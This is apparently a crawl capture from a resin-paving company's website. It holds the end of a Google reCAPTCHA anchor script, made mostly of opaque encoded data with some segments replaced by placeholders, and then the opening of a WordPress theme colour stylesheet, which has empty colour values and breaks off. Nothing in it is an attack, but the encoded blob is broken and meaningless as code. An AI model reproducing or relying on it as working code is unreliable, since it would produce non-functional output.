      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DjcK/w4bDljvCtsOIw4duwqDDm1jCqMK7Mw0uw5vDkDjDkMKoZcKDaMOrKRzCvXtxeMKsXsO1CDDChsOew4FkFGLDvnw4WcKXw4/[base64]/CqsKmw7bDqcO4w7fDnVjDicOBwpTCuFLDn8ODw63CnsK1w41ICDfDo8Kew6HDhcOlIg80JX7Dj8ONw58wb8OkR8O+w6hFcsKzw4Nswr/Cj8Onw5/DscKcwonCjUfDtz3Cp1bDuMOmXcKzfsOyesOCwpfDg8OHFGvCtk1Mwq06wpw+w47Cg8KXwoRnwqDCoUU1bnQUwq0vw4LDiAXCpk9AwpHCoAtUAULDnkViwrTCuTrDscO1T0RiA8O1w57Cv8Kjw7IICsKaw6bCqg/CoSvDmE4nw7ZiQ0Iqw7NRwrALw5EXCsK+UT/Dk8ORfR/DkGPCiz7DoMK0Rgwtw7fCucOOSDTDrsKCXMKdwoEsbcOXw4MnWHFeWREMwrzCqcO1c8KCw4LDjcOyRsOXw7JEE8OzEELCrFvDrmXCjsK6wozCiDMgwpVJH8KML8KqMcKIAMOJYh/Dn8OZwrUqMh7Dpz18w73CvRBjw7liZmdAw5MHw4VIw4rCjsKcbMKaRi4Hw48RCMKqwozCmMO/ZWvCtH0ew4kXw5/DscO5NGzDgcOeYEbDoMKlwqzCsMOtw7bCicKdXMO1KEfDn8KbH8KjwoADfAHDmcOQwoU+dsKTwq3DhRYGRMO+dMKdwq/CssKbLDHCs8K6E8Kkw7HDnjLCpAfDv8O3OR4WwoPDpsOPaCkvw59lwpAnDsOKwo5yLMKBwpbDvSvCiQMtAcKKw5zCvT9Hw5jCoD9rw7NLw7A8w6QZNlLDsiHCgUrDlMOze8O5IsKWw5/Cm8KJwpUqwofDiMKCCcOZw6Jfw4dcdCULLCQAwoHCjcKnAhnDscKjaMO3IsKqPlzChsOHwp3Dr0QcWAvDpcK8ZMO4w5YOUzbDhmpDw4LDlR7ClnHDoMOEQcO2RHbDij3Ckg/Dk8O7w5XCmcOwwrbDnBEBw53DhcKzGMOow7dMU8KhesKew5gcRMKAwr9MZMKqw4vCvw8XKkXCp8ODVTVuw7NMw4bCqcKXBcK7woBGw5TCk8OWIWgEFMKqPcOKwq7Cm3/[base64]/[base64]/DlHkCwpZtw6RnACPDncKuwp3DksOVQ8O4CcKOcELDpVvCm0zCq8KAKnnDgsKXHykiwpDCvWzCjMK0wpzDnW3CqSIhwrRRRMOddg0/wp5xYyTChMO+w75iw44UJi/DrF59wpMxwqjDoWrDsMKIw59SNgXDkDnCvcKADcKXw6Mrw6gVJcKzw6TCpEjDuT7DiMOSQsOmanbCnDcuOcO2A0pDw47CvMOUC0PDmcKzwoBlRg7Dg8KLw5LDvcKnw6xyFH7CgSnCrcKPBBNlOcO/McKXw6TCpsKWGH0ewq8sw6TCvcOndMKfd8KhwoEAWCnDokotQcO9w4lsw6XDucOFXMKYwo3DiBptdEjDpsK7w5jCmTPDv8O/TcO7BcOyawzDgsOqwqvDusOMwrHDjsKpAh3DhwlKwqB2ZMKHMMOMWiXCqw4eVzcmwpjClUEoRT5KWsKWL8KpwoodwppVTsKiGjPDuXnDhsK2Z3bDtjVMGMKDwrXCjXjDl8Kww4xbdiXCqsO9woLDnX4mw5TDpXbDpsOKw6rCtDjDplzDtMKUw7FYJcO0MsKcw4xGTX/CsUcMasOawokBwozDoUDDuB3DisOAwpvDuGrCp8KJw5PDgcK3YUB7BcKBwpzCncO6akvDvE/[base64]/CksKMIsK8wonChT5qDMO4w6bCpcKiwrnCnn/CkMKvMDtKesOgN8Khdg5/YcKmBljCkcK/[base64]/DqWzCk2/[base64]/CnUrCs8OVwpY/[base64]/w5TCuzBYw4tnw4hWwqkUTsK3wpgWJUHCoMOFYkXCjgw+ASwNUxfDhsK2wp7CoMODwrvCsmTDgBVlYgjCh2hQDcK+w6jDqcOpwpDDksOZAcO6YSnDhMKzw5Zaw5dnCsKhZcOHTMKuwrZFAVBnaMKDe8O1wqrChXNbJ23Do8KdBwFye8KlesOjIiJ7GsK8woh/w6lkEGjDjEkEwrDDtxpbeRZpw6zDiMKDwrEiChTDhsOSwq5vdgMKw5YUw4MsPsKzQTzCl8OcwoTCmx4iCMOJwp0awqU1QcK5JMOywrdOEEUFNsKiwprCkhTCvFEbw5J8wo3DusKcw4Y9dUXClDZCw6ZVw6rDqsO5XRs3wqvCiDACGg9Xw5/DkMK/NMO/w4jDpcK3wrXDocKdw7kdwpN7bgl9R8Kqw7rDoAUqw6PDmsKgS8Kiw6zDg8Kgwo3DhMO2wpDDs8K7wqnDkh7DvE7DqMKZwr9bJ8OSw4NybWHDkzYrAD/DgsOZXMKKQsOlw4bDqQoZS8KLDjXDn8OtGMKnw7NDwqshwolHM8OawqN7VsOvaBlxwqtNw4PDtTfDr2I0cnLCq13CrABnwrBKw7jCpHsaw7vDisKlwqF9P3zDpS/Dj8O2LV/DtsOawqxDIcKRw4XDixhswq4ZwrnCssKWw5gYw4AWB3XCiWsCw4F6w6nDnMO1Pz7CtW02YUHCvsOtwoQnw4/Ckh/[base64]/CrMOlwqDCvcKRw5PCqMO/aMKWw7wWccO/IghFQRjCoMKWw5EiwpcuwpcDWcOzwpLDqQdpwrAEWihywohIw6RsX8OWM8OGw4/ChcKew6ptw7XDncOqwpbCr8KEVT/Cpl7DnU8FWA5QPGHCgMONQMK+fcK5DMO5E8OebcOtDcOdw7DDnB0JcsKeKE0Nw7nChTvCgMOvwq3CkjHDpi0Lw6kTwqHDq08nwqTCmsK6w6rDq2XDrCnCqhbCiRJHw4/CjBcKNcKgBDjCjsKxX8Khw7HCrWkzH8O7ZUbCpUfDoDMew4U1w4HCsCXDhXXDkFrCmW5PZ8OCE8KoC8OJcHrDqMOXwrlcw5vDksO9wqjCncOvw5HCoMOnwrXDosOXw74TV3xeZFfCqsK8Omt0woMVwqQCwp/CmQzCjMOueCPCsSfCq2jCu01JaBfDliwVXDIaw58Hw708TQPDjcOsw7rDlsOPHlVUw6xEHMKAw6sSwr98QMKjw4TCqjE0w6Vvwq/DuTRPw5tuwq/DjRTDkl/[base64]/CkMONSsOMw7I3wp9Mwoo5w4bCkCPCnFpFZQMqcnrCg0nDgx7DoAlLH8OPwo1Hw6fDllTCtsKfwr3DocKeYlXDpsKhwowlwo3Ch8Kgw6wDMcK+A8OtwqzCk8KtwpJvw7dCIMKtw7zDncOHBsKjwqwrVMOvw4hBGDbCsirCtsOWM8OsZMO8w6/DjwJbAcKvUcOAw75Qw6RawrFXw6RsNsOfUWzChXxmw4MHPGh/[base64]/DmCvDpMKMQmRBYMORw6B8wrrCl2BFQ8KXwpg/NxfCkT56YjAkV23DpsK9w6PCq0vChsKHw6E6w4QDwrh2LMORwrcsw6gxw5zDu0Z2JcKxw6U4w5sIw7LCrAsUFWLCk8Ocdy0Jw7DCpMOLw4HCvm/[base64]/[base64]/[base64]/Dlm3CksOzwrFiNj4ROnrDpn1jLBXDujvDuwlZX8ONwqnDokDCpHNqNMKUw7V3LsKuQVnCnMK4wo1LA8ObeBDCscOzwovDuMOywrXDjBTCvA1FQiENwqXDkMOONcOMaxFYcMOXw65Uw7TCiMO9wpbDosKdwoHDqsK3AFrCp1kNwpUXw5/Dv8KgSgPCrw9nwoYPw4bDvcOow5fCr10cw43CoTQkw7BSUAfDl8O2w5/DksOxVREUXmpJw7XCmsKiFgHDpjNLwrXClW5gw7LDhMOnZRXCnDvCvCDDnQrCsMO3WMOKwoBdA8K1Z8Kow7oeQMO/woBGLcO5w59TGCDDqcKaQsKgw45YwpRsK8KawqzCvMO4wr3CoMKnUjV1JVoYwpxMd3/CkEtHw63Cg08odGXDqsOjOTAnIlnDgcOfw6wIwq3DoFXDu2XCgjnClsOiLTo/[base64]/woDDssOyGH3DkFNzFhnDtMOBwp/DncOVwpddcsK5R8KPwoc7Gy45IsOBwpxmwoVzOW0SPBgvOcOAw6sQWzUsDivDu8OYB8K/w5fDtk/[base64]/OcO6wrwgQW5RwqJcVsO0w43Do8OocUzDvsKXw7UbNAHCrhYCwpJkwqsaEsKAwqLCjBg4Z8Orw6IdwrDCij3Cu8KKF8KQQMOdA0DCojjDvcKJwq/[base64]/CpzXCujN5worCscOuwpM1w48UDsOTwpYnKRIUb8K5WE/[base64]/DlcOhw5XDjD4Hb8OvbMO5SlxRwq/[base64]/Cs8O/woAUwo7CtHMxEQbDpHI4Fk7Dpmg1w5JcPjLCpMOxwpDCtS1mw4tkw73DusKPwoPCtkzCicOGwrghwr/[base64]/DuTjCpMOSbsOSSmXDpnnCuXfDm3HCg8O/[base64]/CpsKnbw9xEcOTw7IIw5zCkQZYVMK7wrbCjcOgJx1SO8OIw6d6w5vCi8K+A1vCqWDCtsKlw6NSw4jDmMKJcsK8EyTDusOhPEzCncObwp7Ct8KvwrlBw73CssKoTMKhaMKFaHbDrcOVaMO3wrYleCRiw6DDh8KcDHo8EcO3w4s+wr/[base64]/CqMOwTcKefcKlwpLCm8OZwoZYHcK2I8K5E25OdcKIDMKSFcO/w7FILMKmwrLDuMO1I1fDm2zCscKUUMKAw5Eaw5bDp8Khw6/CgcKTVkTDhsOnK0jDtsKQw4DClMK2S0DCvcKNScO+wq1pwr/DgsKNaRTDuydGasOEwojCmj7DpGZdWHfDoMO+blPCmnjCoMOHBHA8PCfDlQfCiMKMUzfDtErCrcOYC8OdwoUuw57DvcO+wrduw6jDgwd4wprCnz/CuynDlMOUw4cfKCrCtMK6woXCgQrDnMKACsOTw4oRIcOEETXCvcKNworDg0HDnXd7wpxhC0o/aBM0wq8FwpXClUxMAcKXw41+NcKaw4PCk8OpwpjDngNCwoAUw6oCw5taThzDt3sPPcKCw4/DnAHDsRl4V3/CnsOiCMOqw4TDmXrCiFFQw6o/worCuBPCqyjCs8OZGsO+wrs/Cl3ClMKoOcK5d8KEfcOkUsOoP8KOw7zCt3Nqw4N1XEcnw4p/wrIcDHcPKMKpfMOLw7zDmsKwLHfDthRTfDLDph3Cr3LCgsKoZMKxdRvDgAxpN8Kbw5PDqcK5w7wqfm1+wrMyICbCoU5Hwoodw5FhwqXDtlnCgsOMwp/Du1jDvVNqwpLDjMKSV8OFOkHDi8Kuw4g6wpfCp0IpfcOSGMK/wrclw68qwpc5GMK/[base64]/wpjDo8O8Q8O1w4zDscOyw6/[base64]/a8OQw6PDp8O8w4zCvcKYw6sCw58ww6pGwpIxw67CtgfDgMKqCsOtRVU9KMOzwqZPacOeADwGfMOgZyjCizIuw7xJSsKCd0HCtyrDscKfW8ORw7DDsHLCpAfDpi9BZcOZw6TCi2lhZmzDhMOyD8Krw7odw5p/w77ClMKNEHoqCmR0FMK+WcOALcORScO9DChhFCRKwqwtBsKpOMKhVsO4wpHDucOqw4IqwrnCmxE8w4Y+woHCk8KYOcOXEkUMwrvCuBsbZHNHegQ1wphiesKtwpLDkR/DpQrDp1kadMO1HMKPw7jDscKkWQvDl8ONd1PDuMO8QMOhNSYMGcORwq/DrMKswpnCllHDtMOLMcKXw6fDrMKZWcKZFsO3w4xbD0cCw4nChHPCjsOpelLDtHrCtEwzw6nCrh1lJsOBwrjCm33Crz5Hw48NwoPCtVbCnzLDskHDlMK8I8Ofw7ZRV8OQNw/[base64]/wqrDpsOwe2l/w53Cgkh2wq4CIMO4VjkWUyUSdMKVw4PCi8OZwofCi8OGw4wLwrh+VEXDocKcdBfCrDFcwrlIc8KZw6rClsKEw4HDl8O9w481wrcCw7fDh8K5LsKjwoLCqEFkRE3CtsODw4pXw4gwwpQ4wp/Cij42YiQaBllNRcOcMsOGTMK+w5/[base64]/D1UUH8KrXcKpGCQsXcKUwoHCucOewrjDhMKSYzrDhsKdwrbCoTA1w5RRwqjDmjvDuSfDu8Ogw6/Du0ErUTFKwqtieTfDmXfCm1lWGVVnPsKedMKDwq/CjH58Hy3ChsKCw6rDrwTDmsKbw6jCoxtGw4hoPsOqOwQURsOXasOaw4/[base64]/UhXCmHDCnnROw6rCuMKgFSTCjGIUPnbCucK5bcObwrJJw63Dp8OWNytIOsOIOU0yR8OPSWDDkhx2w43Cg0hswrjCugjCtyQLwrZcwqPCoMOmw5DCjR0xKMOrfcK6Nn51cmbDmzbCucOwwpDDgA42wo/[base64]/DlcO8wqVYwrt2FMKAH0jCssOHwojDsQcqIlfDgcOAw559EVHCv8Oiw7pGw5TDjMKNWlBXGMKOw7lJwrnDkcOcA8KPw6fClsKVw48CcndywpDCswfCh8K+wobCucKkcsOywpXCqSsww7nDsH4WwrPDjn8Rwqtew57Dtn9rwpQpw4jDlMOLIT/[base64]/Ck33CncO5VMOxwoEAwqkmABEqwpJAwrMjYsOEdMK2C291wrrCocKKwqDDkMKUBMO+w5PCjcOUAsKMX0XDkC/CoTXDuDrCrcO6wr7DucKIw6vCnw4dJCItI8Ohw4LCsVZcwqlBOCvDuifCpMOkwpfCtkHDkx7CqsKgw4fDsMK5w5XDsxUsfsO2aMKJQC/DtCrCv3rDmMODG2jCmSkUwrtDw6HDv8OtDmUDwqJ6wrbDhWjDqnHDkijDisOdWijCq2cdEGULw7piw5fCgsOrWyFZw4EzSGc5XH86MxjDvsKOwp/DtlrDqWRGER5dwqfDj3jDqx7CpMKRBh3DkMKrf1/[base64]/w4zCr8K8wrRVwqXDvcO+FiFywozCi3nCpsKiwooOKcKMwrHDqcKtLQzDicKua37DnB4ZwoLCuxA+wpgTw4gkw7F/wpbDv8OHRMOvw49XZQoeRsKtw6BQwqJNYideQz/Drk7DtTNaw6PDqQRFLWQHw7JJw7PDs8OEMcKAw6PCmsK0HMOIGsOqwopfwq7Cg0pqwo9Rwq5xSsOKw5TDg8O2Y1/Cg8ONwoRdH8OYwrjCkcODGsOcwqlGZDzDkhgLw5TCiiLCi8O9OcKZFh14w4HCjyI8w7M8Y8KGC2fDr8KPw7wlwoHCjcKbR8O9w6hFFcKfJ8O5wqMQw4d+wr3Cg8O7woEDw6rCtcKbwoXDgsKaFsKrw4JQRFVfFcKvblvDvT/CqRDDocKGV2g3wqtdw70hw7PCqxJSwrfCi8Klwq0oLsOjwrbDrEYqwoEnfkzClkAvw5xKPjF/[base64]/DkF/DjsOmw7LCklwvw5jCsW7DtsOJwqpyVMKVN8Oew7XCqHVVCsKmw6w7C8O5w5howppECRZrwr7CoMObwp0Sa8O0w7bClCRHYsOww4kWLMO2wpl+B8Oiw53ClTbCrMOkT8KKdH3Dk2MRw6rDshzCrkICwqJfWAB/Rwxew4ROVh91w6jDujRXAsKCT8KjABJQMT/[base64]/Cuh3DoDXCtWzDoMOqw7HCgsKcfMOjVsO6w6xSw44BH1QUR8O+MMOxwq0/QUFKAF4ATsKLPSpieVfChMKFw4cBw403GzjCv8OPWMO1V8KCw7jDtsOMCQBOwrfChStYwoJyCsKISsKOwovCjVXCisOFWMKJwq5CdyHDvMOrw6dnwpEnw6HCmMOeUsK3aTJobMK+wrjCssO2w7UXTsOvw43CrcKFfE9/[base64]/DscO8wofCq1pgwpvChsKHDMOvwqPDthI1G1bDo8Klw4nDoMK/Hi8KOhAIMMKww7LDtsO7w6XChXfCoSPDqsKhwprDiEpsHMKXOsOAM2FZeMKmwpUSwp9IfFnDp8KaaBR/[base64]/CqsKIBsKpw4LCjkNcw4RGw58/C8KnZcODwphsFMKQw5gxwrpCXcOyw6B7EnXDk8KIwoh+w5InRMKVIMOTwrzCpcObRUwjcSTCr1zCpCnDlMKyW8OhwqDCrsOiARArDRfCnS5TCSRcDMKZw4kUwq4+R0shI8KIwqM0W8KtwrNVHcOBw7w6wqrCviXDoF4PCsKiwovDocKbw4/DosOqw5HDrcKew5bCmsK4w49Cw4R+U8KTVsKHwpNew6LCsF5cD0pKDsOQLmF+WcKxan/DjjhidHgtwoHCvMONw5vCqcKDTsOKZsKkXVxew4daw6HCngIgSsOZS0/DpSnCoMK8CjPCgMKoL8KMeiNZb8OkI8OIZWDChyw+woAzw5d+XcOqw4TCt8Klwq7Cn8KWw5wnwr1Jw6PCo0XDjsOnwpDCnAzCjcOnwpkOJsK0FjHCrcOhJcKZVsKnwpfClzHCrMK8SsKUKEYvw6bDgcKbw5MXLcKQw5vCoibDvMKSIcKtwoBpw6/CiMKMwqzClwEEw5Viw7DDiMOqJsKCwq3Co8K8bMOfKQBdw7xewqp1wpTDuh3Cl8OaBzI+w6jDqsK4dRMOworCqMO2w5s4wrvDocOAwpPDo0k5RlrDjSE2wpvDvMKkERDCvcOwW8KTHcKlw6jDhyA0woXCoRB1CgHDksKybGtqbh1zwpFCw4FaD8KKMMKaVysKMQ/DrcKSIxFwwrwHw7Y3MMKUYHUKwrvDlXpQw5XCs1JawpHCmsOQTwF4DHFYC14TwrjDtsK5wqN7wo/DjQzDo8OmI8KTbF/CjMKiUMK/w4XCo0LCnMO8dcKadDrCnx7DosOQKg3CnHjDjcKLTMOuMAoKPUFRNSrChcKjw4hzwrNGG1I5w4PDmcOPw6rDlMKxw57ClTAjPcOHEjjDnhRlw7nCg8OdYsOiwrfDuyDClsKNwoxaG8K8wpHDg8OMSwEUQcKkw6/Cpnksb2BKw5fDqsK+wpwMOxXClsK/w7nDisKdwofCoyssw5tkw77DnSnDrsOEOnNGLGJGw6NAYsOsw6VkZSnDj8KrwofDiQ0mEcKqLsK4w7U+wrtULcKLDWLDuHMzJMOiwol7wpc/H05mwqtPSk/CkW/ChMKYw6QQFMK/KxrDvcKow7TDoCDCicOVwoXCvsOXWsKiEEnCh8O8w7DChh1afnnCuzPDnx/Co8OlfkN/QcKODMO8HksLCBsrw7JjRwHClmttIidNPMOIZCbClMOjwrrDjjMfAMO4YR/CjhbDtsKwJVl/[base64]/[base64]/DpsOJFxQtw5DDtF0nNiXCicKYIMO5N1o6BMKuSsK6TG1tw50NEWHCoxHDqQnCj8KOF8OIPMOPw4FjRnNnw6pSLMOgbj08eBjCusOFw7YBFmJwwodPwqHDnD7Di8OHw5bDpkotKBc6U1QMw6JHwph3w6MZMcO/[base64]/CucOGwrTDkw1kw6DChcOddMOxA8OHw5LDmcOnKMOhagRaXi7CsUcKwqh9w5vDm0/[base64]/CuFLClsO9w5oGwrN2wpYqQMO8wozCsHpCwoQjOk0Ow47DqgvCjiIuwr40w5TCuQDCnTLDosKPw7ZlLsKRw6PCqyt0CcOew5FRw6FnSsO0QsOow7xHSBE6w6IowqwKGDpcw65Sw4prwqg5w4EYCAVbaC9Fw7QeBwlECcO9TTTDiXF/PGtrw5hSZcKGdVPDiHTDp1d9dHLCncKVwq9hM0fCllLCimTDjcOlP8OTfsOewrlSL8KzdMKLw4YBwqPDoQZkw7VZI8OCw5rDvcOYQMOSWcO2ZQzChsK2QcOlw7Nfw71qFVkRT8OlwoXCi1zDlF/CjFDDgsODw7RXw7dGw53CmidUU3tJwqYXLzXCnB8CbALCgQnCgEFnJzomKl/[base64]/ClRnCqcOjwpXDiw/CqFPDgsKTw4HClxDDjhnDohTDqsKLwqbClMKdAcKXw6UHF8OkbMKQA8OgYcK2w6gMw6g9w4zDisKowrwwDMKJw4DDoiplP8KLw7tXwoYqw5g4w61vSsKtLMOeL8OIBS4JeR0kWCPDiQfDmMKfLcODwrQMbiUiB8OzwrfDujjDt0ZKQMKMwq/Cn8OBw7bDmMKfN8O+w6PCsBfCssOLw7XDqCwQecOPwpZWw4UOw6dyw6Y2wqh/[base64]/UxXCiz5zwqbCqMOGHMKvw5VKwoBeMMOjw5J4Y1rCvcOxwogFZcOEChTCtcKMCgALXUA1eGDCpGl3G3zDl8KzV0VpPMOpbMKAw4bCvVTDvsOGw4kJw7jCmk/[base64]/d8OkfMKwwq8tOjrChR0Pw6XDisKeQ1JSeGfClsONKcOVwqzCiMKgH8K+wpoaH8OHJwXDpWLCr8KNQsOZwoDCscKaw44yWhEDw7oPfDHDiMOQw5VlOxnDsRfCqsKTwqxkXRYaw4bCvVwnwo8kLBbDgsOJw5zCmWNUw7tGwp/CumnCqQNmwqHDsz/DnsKow7saSsOvwrDDi2PCgk/[base64]/[base64]/IArDl8Oqw5rDiFrDvMOHw7pQw6E4RFXDm3UkLkbDlHzDp8K1BcOvPMK4wpfCp8O+wpFxM8OCwpoMb1HDvcK3OAvDvwZOMGPDqcOdw4jDosOcwrlnw4HCr8KGw7gCw5NSw6k/[base64]/[base64]/[base64]/DtkkrMUoeL8OYJzBGcVrDscOpaT51PXNJw5zCpcKvwofCpsOAQ3wWA8K/wrckwr8HwpjCiMKRPVLCoBdrXcOEAhvCjsKFAxvDmMOPLMKZw6dIwoDDuj7DnHfCuy/ClzvCs2LDpcKuHk8Vwolaw68EAMK6WMKXHwlHOR7CryfDklPDrCjDp0/DpsKyw4JXw6bCvsK5NHzDnjbCs8K8HjHDkW7DgMK3w5AjLMK7OXUpwoDDkmPDi0/Du8KMCcKiwrDDhTVFWF/[base64]/Ck8Kew5LDhcKWw45eER/[base64]/wpTDoQrDucO/U8OFw68OOjpLND3DiBNHwqLDqMO2GiHCusKDHBE8H8Oyw6fDpsKIw6LCgFTCicOsKE3CqMKHw5sLwofCnE7Dg8OccMOPw7AUHXAww5rCkzZiTRPCkzEddEMjwrsmwrbDvcOjw7dXFDFtagcowp/CnkbDsT9pEMOVPnfDt8KzSlfCuDvDj8OFWV57U8K+w7LDulsZw5LCkMO3XMOqw6XDqMOkw4NOwqXDnMKKYmvCpHJcwrTDr8OCw4wbZzPDicOCJ8Kkw7IAIMOdw5/CssKOw67ChMODFMOvw4LDhMOFSicGbCpsMCsmwrYkVTxAAjsIUMK7FcOuZXrDh8OtJBYbwqHDszHCsMOwG8OpS8OJw7rCtUIrF3N6w4p1RcKzw5coK8Olw7fDqV/[base64]/QMO9f3RYw47DnMKbcTY8wqR0S8Kaw7LCjAXDu8OXbk7Cr8OKw7bDhsONwoInwqTCnsKbDm4Wwp/[base64]/PMO6w70WwrPDsSl6TcOMwqTDmcK/L8Kwd1dtU21ELBTCvMK8ZcOrK8Kpw44zVsKzAcOlQcObFcK3wrrDoi/Dux8vXw7Cp8KIDDPDhcOrwobCicOaWhnDocO3ciZPWEvCvHlEwqnClsKlZcOFUsOHw6LDqiPCj09YwqPDgcKbOijDjAInfTbCgFsrLCJSTVjDh2pOwrwPwoRDUztFw6lOEsK2ZcKkM8OSwpXCo8KOw7nCvXvCmzJcw7ZSw7M/[base64]/Dnn/CscKhXkNNwpXCtTMYw5rCj1hNZ33CrsOowoQjw4jChcO1w4N6wr0KGMKPw7vCn0LCgMO6wpXCoMOzwphWw44OWhrDnBZhwpFhw4sxIgjChCY+A8OqaBs2VAfDvsKKwr/CsSHCtcORw5hsG8KqfcKSwqM/w4jDqcKIRMKYw6Mow60Zw7tHcWHDsyBHw40dw70pwpfDlsOdMsO+wrHDiDYHwqoiasOEbm3DgR1Sw60eHGVPwojCjxkLA8O6M8OLIMKLVMK7e3PCmCHDqsO7MMKFCRrCqULDu8K2HsO0w7dYccOfScKZw53CkcKjwpsVYMKTwrzDjXPDgcOVwqvDkMK1CRUkbl/Du0zDiRAhNcOXMCnDosKPw7ExOlowwqPCmcOzfQ7CtCFFw4HDj09dK8KEKMKbw7BSw5VyCjgKwpDCqyvChsKCMGkKZyYAI2nCrcOnUgjCihjCr34RRcOdw4TCg8KRJhQ+wr4Kw7/DtTckIk/CsRE4wqR6wqs5Kx8XD8OcwpHDu8K/w4x1w5rDu8KsKX7CncOdwoobwoHCjUfDmsOJAC7DgMKTw5t1wqUHwozCvMOtwrIDw6LDrXDDgMK0w5QyGDbDqcKAR1/[base64]/[base64]/IMOWUMO/w4UaBcOvfsOhaVfCt8Ojw5PDhj7Cn8K6wq0tw6XCq8KowqTCtnl4wpDCnsOPPMOoG8OUDcO0QMO4w69Mw4TCtMOew4XCi8O4w7PDu8K0UcO2w4IYw5ZTNMKCw6N1woLDjVkST0gSw7VdwqYsVgZ1HsKcwpjCg8KDw7fChi/Doxk0MsKFcsOcTsORw7TCh8OTWAjDvGgIIDTDoMOnDMOxIHsod8OyRUXDlcOYDsKPwrbCs8OcGMKHw7HDr1LDjTfDqVrCpcORw4HDjcK/O0oRA24QJBPCm8Ozw4rCrsKSwobDmcO+aMKMOi9BEnUTwrIpZsOLMwbDnMKewp91wp3DgU08w5HCmcKswonCpg7DvcODw7fDisOdwr1qwolOPMKFwrvCi8KzNcOKa8OWwo/Co8KnCm3Ct2/Dr0fCgMKWw4V1JGx4LcORw7wdCsKUwo7DmMOlWm/Di8OVUMKSwr/DssK0EcK5EWZfRmzCo8K0HMKpXB8Lw7XCu38qIcO7DTtHwpXDgcOUEX7Ch8K1w4tJI8K0SsOQw5UQw6BwPsOxw5sBIyVNYRp6bV7CkMK3VsKOKEHDlsKLN8KnZHoHwrrCiMKBR8OQUEnDr8Ofw7BnEMKTw79zw5kBQjp1aMOvAF/CqDvCuMOYXMKrJjbCp8OewodLwrsewrPDnMORwrvDvFAEw4oswq0pKMKTAsOaYRcOKMKiw4XDnj5pfCHDvMOqfCdfeMKaTywGwrVCdUHDnMKPDMKeWCfDqk/CvUgbPMOWwpkjCQoOZUPDnsO+JV3CusO6wp4CAsKPwo3Dq8OTY8OAX8KQw5fCvMOAw4rCmjNGwqLDjsKDecK9RsO2TsKvOEHDiWXDscOEDMOOHmQ1woB6w6/CkWPDllY8GsKdB2bCgHIAwpIzEF/DqCbCpUzCjGDDrMOEwq7DhsOpwpfCvwXDjFXDqMOqwrQeGsKIw507w4PCt0wPwqBKHSrDkGXDn8KEwoUJJF7CghPCisKya0LDkGw+HE5+wrghFMKEw4HCh8OxJsKmIDxrWAYnwpBNw7jCp8OuF1ltfcKHw6sPw59Ya0MwKG3DnMKCTD4xdQnDg8Otw4nDr1/[base64]/DlsK+w5HComQvw5XDrcOQYGPDnibDn8OCwpw3w48EF8OSw7VwfsKuWy/Cp8O8KS/[base64]/AWvCjcKJw77CtH59w5/CrT7ChhjDvsK+w4AFJ3Adb8Kiw53Cm8KldMO3w7ZkwqMOw4h1AsK1w7FDw7YZwqNpX8ORMgdMQsKkwoAsw77DncKDwqJzwpXDggXCsSzClMO1X09fGMK6d8KkORNPw4x2wo9yw70ywr4ewpnCtDPDtcOsKMKWwoxPw4vCvMKAfMKOw6LDmTN9VQjDlA7Cm8K/LcKBC8OEGmZSwokxw53DiFk7wqLDvj1IdsO/[base64]/K8K/ccKWw6JUw7BbU18vbMKOw5HDtyU4e8KCwqDCksORwr3DuSA0w6jChklVwoIvw5BfwrDDjsOtwrIhXsK3P045YATDnQNnw5VGCExyw6TCtMKtw5LCmlcOw4/Dv8OkcCLCvcOSwqfDp8Orwo/ChnTCuMK1EMOjH8KVwpTCssKkw5jDk8Oww6TCnsK6w4J1Wg5EwofDhU3Cq3RnccORd8KZwpzDisOdw68Mw4HChsKTw5ZYRzd3UjNswrMQw5nDssOPP8KvJSnDjsKTwqfDncKYB8OnYsKdEsKOQsKxO1HDvhzCowbDuknCgMOzMw/DlH7Dj8Knw6kGw4vDkRdowofCs8OBf8KlPX1JaQ4hwoJmFMKYwqTDjGd4KMKIwp4Pw7siFkLCul1GbXk6ByzCm3VUYiXDmi/DrgRDw4HDlTd/[base64]/CmsOowrvCh8OaTSbChCfCs8KaCMO5PGIIw77DpMOSw4bCkHI+R8OaF8OHwpfCtGrCoSHDo2TDnwzDiyxjPsK8M0BgMgYqwp90e8OVw4x9SMKvXR41bUrDrgDCi8KwBV/CsxYxAsKsJ0HDhsODJ07Dl8OOaMOjCFt9wrbDp8KhXjXChcKpU2HDuRgLw5l3w7l2wqQXw50Iw5U0OEHDvV7Cu8O9ByZLNlrCpcKlw6sHNlzCkMK/[base64]\x22],null,[\x22conf\x22,null,\x226LdDLakkAAAAACYwdn08-_F8FlzXxc9Lk9k38nN1\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,150],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rsresinandpaving.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hs0XthHPpkLz0tgY9v3wuGBCOWWx2/J6Af6Lg5wa5+I\\u003d\x22,0,0,null,1,1769125469853,0,0,[42,243,28,30],null,[229,159,133,127,200],\x22RC-0DUqpGsY3KcRTQ\x22,null,null,null,null,null,\x220dAFcWeA6BTbuvby_H9WfBUR7vQblYXyryHub6LYXLwdp3eywliLrJMkYz3FUPgK5WC8DDJw5R6ddhZSEa33pK0NWsPKo-35FMcA\x22,1769208269908]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rsresinandpaving.co.uk/wp-content/themes/architect/framework/color.php?ver=1.0.0
body_size: 3802
content:

/* 01 MAIN STYLES
****************************************************************************************************/
::selection {
  color: #fff;
  background: ;
}
::-moz-selection {
  color: #fff;
  background: ;
}
/* default color: #00abc9 */
.icon-promotion,

.owl-partner-warp .prev-partners,
.owl-partner-warp .next-partners,
.owl-partner-warp .next-partners2,
.owl-partner-warp .prev-partners2,
.prev-team,
.next-team,
.sub-header a,
.process-item,
.slide-services .prev-detail-services,
.slide-services .next-detail-services,
ul.countdown li span,
.header-mobile-menu .mm-toggle,
.copyright a,
.navi-level-1.dot-seperator > li > a:after,
